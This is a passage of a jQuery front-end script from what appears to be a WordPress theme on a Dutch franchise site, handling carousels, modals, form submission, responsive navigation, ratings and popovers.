                show_previous: false,
                show_next: false,
                today: true,
                nav_icon: {
                    prev: '<i class="arrow_left"></i>',
                    next: '<i class="arrow_right"></i>'
                }
            });
        }
        $(".calendar-wrapper").owlCarousel({
            items: 2,
            nav: true,
            autoHeight: true,
            navText: [],
            startPosition: month
        });
    }

//  Form Validation

    $(".form-email .btn[type='submit']").on("click", function(){
        var button = $(this);
        var form = $(this).closest("form");
        button.prepend("<div class='status'></div>");
        form.validate({
            submitHandler: function() {
                $.post("https://franchiseformules.nl/wp-content/themes/interfryslan/assets/external/email.php", form.serialize(),  function(response) {
                    //console.log(response);
                    button.find(".status").append(response);
                    form.addClass("submitted");
                });
                return false;
            }
        });
    });

    equalHeight(".container");
    ratingPassive("body");
    bgTransfer();
    responsiveNavigation();

});

////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// On Load
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

$(window).load(function(){
    initializeOwl();
});

$(window).resize(function(){
    clearTimeout(resizeId);
    resizeId = setTimeout(doneResizing, 250);


});

////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// Functions
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function heroSectionHeight(){

    if( $(".hero-section").length > 0 ){
        if( viewport.is('xs') ){
            $(".map-wrapper").height( $(window).height() - 25 );
            $(".hero-section").height( $(".hero-section .map-wrapper").height() +  $(".hero-section .search-form").height() + $(".hero-section .results").height() + 40 );
            $(".has-background").css( "min-height", $(window).height() - $("#page-header").height() + "px" );
        }
        else {
            if( $("body").hasClass("navigation-fixed") ){
                $(".hero-section.full-screen").height( $(window).height() - $("#page-header nav").height() );
                $(".hero-section .map-wrapper").css( "height", "100%" );
            }
            else {
                $(".hero-section.full-screen").height( $(window).height() - $("#page-header").height() );
                $(".hero-section .map-wrapper").css( "height", "100%" );
                if( $(".map-wrapper").length > 0 ){
                    reloadMap();
                }
            }
        }
        if( !viewport.is('xs') ){
            $(".search-form.vertical").css( "top", ($(".hero-section").height()/2) - ($(".search-form .wrapper").height()/2) );
        }
    }

}

function openModal(target, modalPath){

    $("body").append('<div class="modal modal-external fade" id="'+ target +'" tabindex="-1" role="dialog" aria-labelledby="'+ target +'"><i class="loading-icon fa fa-circle-o-notch fa-spin"></i></div>');

    $("#" + target + ".modal").on("show.bs.modal", function () {
        var _this = $(this);
        lastModal = _this;
        $.ajax({
            url: "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/external/" + modalPath,
            method: "POST",
            //dataType: "html",
            data: { id: target },
            success: function(results){
                _this.append(results);
                $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/bootstrap-select.min.css') );
                $(".selectpicker").selectpicker();

                if( $("input[type=file]").length ){
                    $.getScript( "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jQuery.MultiFile.min.js", function( data, textStatus, jqxhr ) {
                        $("input.file-upload-input").MultiFile({
                            list: ".file-upload-previews"
                        });
                    });
                }

                _this.find(".gallery").addClass("owl-carousel");
                ratingPassive(".modal");
                var img = _this.find(".gallery img:first")[0];
                if( img ){
                    $(img).load(function() {
                        timeOutActions(_this);
                    });
                }
                else {
                    timeOutActions(_this);
                }
                socialShare();
                _this.on("hidden.bs.modal", function () {
                    $(lastClickedMarker).removeClass("active");
                    $(".pac-container").remove();
                    _this.remove();
                });
            },
            error : function (e) {
                console.log(e);
            }
        });

    });

    $("#" + target + ".modal").modal("show");

    function timeOutActions(_this){
        setTimeout(function(){
            if( _this.find(".map").length ){
                if( _this.find(".modal-dialog").attr("data-address") ){
                    simpleMap( 0, 0, "map-modal", _this.find(".modal-dialog").attr("data-marker-drag"), _this.find(".modal-dialog").attr("data-address") );
                }
                else {
                    simpleMap( _this.find(".modal-dialog").attr("data-latitude"), _this.find(".modal-dialog").attr("data-longitude"), "map-modal", _this.find(".modal-dialog").attr("data-marker-drag") );
                }
            }
            initializeOwl();
            initializeFitVids();
            initializeReadMore();
            _this.addClass("show");
        }, 200);

    }

}

//  Transfer "img" into CSS background-image

function bgTransfer(){
    //disable-on-mobile
    if( viewport.is('xs') ){

    }
    $(".bg-transfer").each(function() {
        $(this).css("background-image", "url("+ $(this).find("img").attr("src") +")" );
    });
}

function ratingPassive(element){
    $(element).find(".rating-passive").each(function() {
        for( var i = 0; i <  5; i++ ){
            if( i < $(this).attr("data-rating") ){
                $(this).find(".stars").append("<figure class='active fa fa-star'></figure>")
            }
            else {
                $(this).find(".stars").append("<figure class='fa fa-star'></figure>")
            }
        }
    });
}

function socialShare(){
    var socialButtonsEnabled = 1;
    if ( socialButtonsEnabled == 1 ){
        $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/jssocials.css') );
        $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/jssocials-theme-minima.css') );
        $.getScript( "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jssocials.min.js", function( data, textStatus, jqxhr ) {
            $(".social-share").jsSocials({
                shares: ["twitter", "facebook", "googleplus", "linkedin", "pinterest"]
            });
        });
    }
}

function initializeFitVids(){
    if ($(".video").length > 0) {
        $(".video").fitVids();
    }
}

function initializeOwl(){
    if( $(".owl-carousel").length ){
        $(".owl-carousel").each(function() {

            var items = parseInt( $(this).attr("data-owl-items"), 10);
            if( !items ) items = 1;

            var nav = parseInt( $(this).attr("data-owl-nav"), 2);
            if( !nav ) nav = 0;

            var dots = parseInt( $(this).attr("data-owl-dots"), 2);
            if( !dots ) dots = 0;

            var center = parseInt( $(this).attr("data-owl-center"), 2);
            if( !center ) center = 0;

            var loop = parseInt( $(this).attr("data-owl-loop"), 2);
            if( !loop ) loop = 0;

            var margin = parseInt( $(this).attr("data-owl-margin"), 2);
            if( !margin ) margin = 0;

            var autoWidth = parseInt( $(this).attr("data-owl-auto-width"), 2);
            if( !autoWidth ) autoWidth = 0;

            var navContainer = $(this).attr("data-owl-nav-container");
            if( !navContainer ) navContainer = 0;

            var autoplay = $(this).attr("data-owl-autoplay");
            if( !autoplay ) autoplay = 0;

            var fadeOut = $(this).attr("data-owl-fadeout");
            if( !fadeOut ) fadeOut = 0;
            else fadeOut = "fadeOut";

            if( $("body").hasClass("rtl") ) var rtl = true;
            else rtl = false;

            $(this).owlCarousel({
                navContainer: navContainer,
                animateOut: fadeOut,
                autoplaySpeed: 2000,
                autoplay: autoplay,
                autoheight: 1,
                center: center,
                loop: loop,
                margin: margin,
                autoWidth: autoWidth,
                items: items,
                nav: nav,
                dots: dots,
                autoHeight: true,
                rtl: rtl,
                navText: []
            });

            if( $(this).find(".owl-item").length == 1 ){
                $(this).find(".owl-nav").css( { "opacity": 0,"pointer-events": "none"} );
            }

        });
    }
}

function trackpadScroll(method){
    if( method == "initialize" ){
        if( $(".results-wrapper").find("form").length ) {
            if( !viewport.is('xs') ){
                $(".results-wrapper .results").height( $(".results-wrapper").height() - $(".results-wrapper .form")[0].clientHeight );
            }
        }
    }
    else if ( method == "recalculate" ){
        setTimeout(function(){
            if( $(".tse-scrollable").length ){
                $(".tse-scrollable").TrackpadScrollEmulator("recalculate");
            }
        }, 1000);
    }
}

// Do after resize

function doneResizing(){
    var $equalHeight = $('.container');
    for( var i=0; i<$equalHeight.length; i++ ){
        equalHeight( $equalHeight );
    }
    responsiveNavigation();
    heroSectionHeight();
}

// Responsive Navigation

function responsiveNavigation(){

    if( viewport.is('xs') ){

        $("body").addClass("nav-btn-only");

        if( $("body").hasClass("nav-btn-only") && responsiveNavigationTriggered == false ){
            responsiveNavigationTriggered = true;
            $(".primary-nav .has-child").children("a").attr("data-toggle", "collapse");
            $(".primary-nav .has-child").find(".nav-wrapper").addClass("collapse");
            $(".mega-menu .heading").each(function(e) {
                $(this).wrap("<a href='" + "#mega-menu-collapse-" + e + "'></a>");
                $(this).parent().attr("data-toggle", "collapse");
                $(this).parent().addClass("has-child");
                $(this).parent().attr("aria-controls", "mega-menu-collapse-"+e);
            });
            $(".mega-menu ul").each(function(e) {
                $(this).attr("id", "mega-menu-collapse-"+e);
                $(this).addClass("collapse");
            });
        }
    } else if( viewport.is('sm') ){

        $("body").addClass("nav-btn-only");

        if( $("body").hasClass("nav-btn-only") && responsiveNavigationTriggered == false ){
            responsiveNavigationTriggered = true;
            $(".primary-nav .has-child").children("a").attr("data-toggle", "collapse");
            $(".primary-nav .has-child").find(".nav-wrapper").addClass("collapse");
            $(".mega-menu .heading").each(function(e) {
                $(this).wrap("<a href='" + "#mega-menu-collapse-" + e + "'></a>");
                $(this).parent().attr("data-toggle", "collapse");
                $(this).parent().addClass("has-child");
                $(this).parent().attr("aria-controls", "mega-menu-collapse-"+e);
            });
            $(".mega-menu ul").each(function(e) {
                $(this).attr("id", "mega-menu-collapse-"+e);
                $(this).addClass("collapse");
            });
        }
    } else if( viewport.is('md') ){

        $("body").addClass("nav-btn-only");

        if( $("body").hasClass("nav-btn-only") && responsiveNavigationTriggered == false ){
            responsiveNavigationTriggered = true;
            $(".primary-nav .has-child").children("a").attr("data-toggle", "collapse");
            $(".primary-nav .has-child").find(".nav-wrapper").addClass("collapse");
            $(".mega-menu .heading").each(function(e) {
                $(this).wrap("<a href='" + "#mega-menu-collapse-" + e + "'></a>");
                $(this).parent().attr("data-toggle", "collapse");
                $(this).parent().addClass("has-child");
                $(this).parent().attr("aria-controls", "mega-menu-collapse-"+e);
            });
            $(".mega-menu ul").each(function(e) {
                $(this).attr("id", "mega-menu-collapse-"+e);
                $(this).addClass("collapse");
            });
        }
    }
    else {
        navigationIsTouchingBrand = false;
        responsiveNavigationTriggered = false;
        $("body").removeClass("nav-btn-only");
        $(".primary-nav").html("");
        $(".primary-nav").html(originalNavigationCode);
    }
}

function equalHeight(container){
    if( !viewport.is('xs') ){
        var currentTallest = 0,
            currentRowStart = 0,
            rowDivs = new Array(),
            $el,
            topPosition = 0;

        $(container).find('.equal-height').each(function() {
            $el = $(this);
            //var marginBottom = $el.css("margin-bottom").replace("px", "");
            //console.log( $el.css("margin-bottom").replace("px", "") );
            $($el).height('auto');
            topPostion = $el.position().top;
            if (currentRowStart != topPostion) {
                for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                    rowDivs[currentDiv].height(currentTallest);
                }
                rowDivs.length = 0; // empty the array
                currentRowStart = topPostion;
                currentTallest = $el.height();
                rowDivs.push($el);
            } else {
                rowDivs.push($el);
                currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
            }
            for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                rowDivs[currentDiv].height(currentTallest);
            }
        });
    }
}

// Viewport ------------------------------------------------------------------------------------------------------------

var viewport = (function() {
    var viewPorts = ['xs', 'sm', 'md', 'lg'];

    var viewPortSize = function() {
        return window.getComputedStyle(document.body, ':before').content.replace(/"/g, '');
    };

    var is = function(size) {
        if ( viewPorts.indexOf(size) == -1 ) throw "no valid viewport name given";
        return viewPortSize() == size;
    };

    var isEqualOrGreaterThan = function(size) {
        if ( viewPorts.indexOf(size) == -1 ) throw "no valid viewport name given";
        return viewPorts.indexOf(viewPortSize()) >= viewPorts.indexOf(size);
    };

    // Public API
    return {
        is: is,
        isEqualOrGreaterThan: isEqualOrGreaterThan
    }

})();

// Rating --------------------------------------------------------------------------------------------------------------

function rating(element){
    var ratingElement =
            '<span class="stars">'+
                '<i class="fa fa-star s1" data-score="1"></i>'+
                '<i class="fa fa-star s2" data-score="2"></i>'+
                '<i class="fa fa-star s3" data-score="3"></i>'+
                '<i class="fa fa-star s4" data-score="4"></i>'+
                '<i class="fa fa-star s5" data-score="5"></i>'+
                '<i class="fa fa-star s6" data-score="6"></i>'+
                '<i class="fa fa-star s7" data-score="7"></i>'+
                '<i class="fa fa-star s8" data-score="8"></i>'+
                '<i class="fa fa-star s9" data-score="9"></i>'+
                '<i class="fa fa-star s10" data-score="10"></i>'+
                '</span>'
        ;
    if( !element ) { element = ''; }
    $.each( $(element + ' .star-rating'), function(i) {
        $(this).append(ratingElement);
        if( $(this).hasClass('active') ){
            $(this).append('<input readonly hidden="" name="score_' + $(this).attr('data-name') +'" id="score_' + $(this).attr('data-name') +'">');
        }
        // If rating exists
        var rating = $(this).attr('data-rating');
        for( var e = 0; e < rating; e++ ){
            var rate = e+1;
            console.log("a");
            $(this).children('.stars').children( '.s' + rate ).addClass('active');
        }
    });

    var ratingActive = $('.star-rating.active i');

    ratingActive.mouseenter(function() {
        for( var i=0; i<$(this).attr('data-score'); i++ ){
            var a = i+1;
            $(this).parent().children('.s'+a).addClass('hover');
        }
    })
    .mouseleave(function() {
        for( var i=0; i<$(this).attr('data-score'); i++ ){
            var a = i+1;
            $(this).parent().children('.s'+a).removeClass('hover');
        }
    });

    ratingActive.on('click', function(){
        $(this).parents(".star-rating").find("input").val( $(this).attr('data-score') );
        $(this).parent().children('.fa').removeClass('active');
        for( var i=0; i<$(this).attr('data-score'); i++ ){
            var a = i+1;
            $(this).parent().children('.s'+a).addClass('active');
        }
        return false;
    });
}

// Read more -----------------------------------------------------------------------------------------------------------

function initializeReadMore(){

    $.ajax({
        type: "GET",
        url: "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/readmore.min.js",
        success: readMoreCallBack,
        dataType: "script",
        cache: true
    });

    function readMoreCallBack(){
        var collapseHeight;
        var $readMore = $(".read-more");
        if( $readMore.attr("data-collapse-height") ){
            collapseHeight =  parseInt( $readMore.attr("data-collapse-height"), 10 );
        }else {
            collapseHeight = 55;
        }
        $readMore.readmore({
            speed: 500,
            collapsedHeight: collapseHeight,
            blockCSS: 'display: inline-block; width: auto; min-width: 120px;',
            moreLink: '<a href="#" class="btn btn-primary btn-xs btn-light-frame btn-framed btn-rounded">More<i class="icon_plus"></i></a>',
            lessLink: '<a href="#" class="btn btn-primary btn-xs btn-light-frame btn-framed btn-rounded">Less<i class="icon_minus-06"></i></a>'
        });
    }
}

function fixedNavigation(state){
    if( state == true ){
        $("body").addClass("navigation-fixed");
        var headerHeight = $("#page-header").height();
        $("#page-header").css("position", "fixed");
        $("#page-content").css({
            "-webkit-transform" : "translateY(" + headerHeight + "px)",
            "-moz-transform"    : "translateY(" + headerHeight + "px)",
            "-ms-transform"     : "translateY(" + headerHeight + "px)",
            "-o-transform"      : "translateY(" + headerHeight + "px)",
            "transform"         : "translateY(" + headerHeight + "px)"
        });
    }
    else if( state == false ) {
        $("body").removeClass("navigation-fixed");
        $("#page-header").css("position", "relative");
        $("#page-content").css({
            "-webkit-transform" : "translateY(0px)",
            "-moz-transform"    : "translateY(0px)",
            "-ms-transform"     : "translateY(0px)",
            "-o-transform"      : "translateY(0px)",
            "transform"         : "translateY(0px)"
        });
    }
}

//  Show element after desired time ------------------------------------------------------------------------------------

if( !viewport.is('xs') ){
    var messagesArray = [];
    $("[data-toggle=popover]").popover({
        template: '<div class="popover" role="tooltip"><div class="close"><i class="fa fa-close"></i></div><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    });
    $(".popover .close").live('click',function () {
        $(this).closest(".popover").popover("hide");
    });
    $("[data-show-after-time]").each(function() {
        var _this = $(this);
        setTimeout(function(){
            if( _this.attr("data-toggle") == "popover" ){
                _this.popover("show");
            }
            else {
                for( var i=0; i < messagesArray.length; i++ ){
                    $(messagesArray[i]).css("bottom", parseInt( $(messagesArray[i]).css("bottom") ) + _this.context.clientHeight + 10 );
                }
                messagesArray.push(_this);
                _this.addClass("show");
                if( _this.attr("data-close-after-time") ){
                    setTimeout(function(){
                        closeThis();
                    }, _this.attr("data-close-after-time") );
                }
            }
        }, _this.attr("data-show-after-time") );
        $(this).find(".close").on("click",function () {
            closeThis();
        });
        function closeThis(){
            _this.removeClass("show");
            setTimeout(function(){
                _this.remove();
            }, 400 );
        }
    });

}

//  Show element when scrolled desired amount of pixels ----------------------------------------------------------------

$("[data-show-after-scroll]").each(function() {
    var _this = $(this);
    var scroll = _this.attr("data-show-after-scroll");
    var offsetTop = $(this).offset().top;
    $(window).scroll(function() {
        var currentScroll = $(window).scrollTop();
        if (currentScroll >= scroll) {
            _this.addClass("show");
        }
        else {
            _this.removeClass("show");
        }
    });
});
